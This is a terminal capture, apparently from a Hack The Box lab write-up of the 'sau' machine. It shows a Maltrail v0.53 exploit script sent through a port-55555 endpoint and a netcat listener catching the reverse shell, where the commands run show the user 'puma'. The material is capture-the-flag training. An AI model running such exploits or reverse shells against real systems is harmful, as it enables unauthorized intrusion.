 ┌──(kali㉿0xRyuzak1)-[~/HTB/HTB Machines/sau/Maltrail-v0.53-Exploit]
└─$ python3.11 exploit.py 10.10.16.32 9001 http://10.10.11.224:55555/qjnouh
Running exploit on http://10.10.11.224:55555/qjnouh/login
┌──(kali㉿0xRyuzak1)-[~/HTB/HTB Machines/sau/CVE-2023-27163]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.224] 50538
$ whoami;id;hostname
whoami;id;hostname
puma
uid=1001(puma) gid=1001(puma) groups=1001(puma)
sau
$